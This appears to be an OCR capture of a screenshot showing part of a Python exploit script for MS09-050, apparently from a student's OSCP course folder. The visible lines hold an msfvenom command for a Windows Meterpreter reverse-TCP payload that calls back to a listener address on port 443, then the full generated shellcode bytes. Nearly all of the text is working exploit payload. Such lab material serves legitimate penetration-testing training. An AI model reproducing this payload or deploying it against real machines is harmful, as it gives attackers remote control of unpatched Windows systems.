 ~/oscp_course/2.windows-internal/MS09_050_2.py - Mousepad
File Edit Search View Document Help
20 print('Example: python3 MS09_050_2.py 192.168.1.1 1\n')
21 sys.exit(-1)
22
23 #msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.49.219 LPORT=443  EXITFUNC=thread  -f python -v
shell
24 shell =  b""
25 shell += b"\xfc\xe8\x8f\x00\x00\x00\x60\x89\xe5\x31\xd2\x64"
26 shell += b"\x8b\x52\x30\x8b\x52\x0c\x8b\x52\x14\x31\xff\x8b"
27 shell += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"
28 shell += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"
29 shell += b"\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x57\x8b\x40\x78"
30 shell += b"\x85\xc0\x74\x4c\x01\xd0\x50\x8b\x48\x18\x8b\x58"
31 shell += b"\x20\x01\xd3\x85\xc9\x74\x3c\x31\xff\x49\x8b\x34"
32 shell += b"\x8b\x01\xd6\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"
33 shell += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"
34 shell += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"
35 shell += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"
36 shell += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"
37 shell += b"\xe9\x80\xff\xff\xff\x5d\x68\x33\x32\x00\x00\x68"
38 shell += b"\x77\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\x89\xe8"
39 shell += b"\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
40 shell += b"\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x31"
41 shell += b"\xdb\x68\x02\x00\x01\xbb\x89\xe6\x50\x50\x50\x50"
42 shell += b"\x40\x50\x40\x50\x68\xea\x0f\xdf\xe0\xff\xd5\x97"
43 shell += b"\x6a\x10\x56\x57\x68\x99\xa5\x74\x61\xff\xd5\x85"
44 shell += b"\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67\x00\x00"
45 shell += b"\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f"
46 shell += b"\xff\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68"
47 shell += b"\x00\x10\x00\x00\x56\x6a\x00\x68\x58\xa4\x53\xe5"
48 shell += b"\xff\xd5\x93\x53\x6a\x00\x56\x53\x57\x68\x02\xd9"
49 shell += b"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x68\x00"
50 shell += b"\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff"
51 shell += b"\xd5\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff"
52 shell += b"\x0c\x24\x0f\x85\x70\xff\xff\xff\xe9\x9b\xff\xff"
53 shell += b"\xff\x01\xc3\x29\xc6\x75\xc1\xc3\xbb\xe0\x1d\x2a"
54 shell += b"\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
55 shell += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00"
56 shell += b"\x53\xff\xd5"
57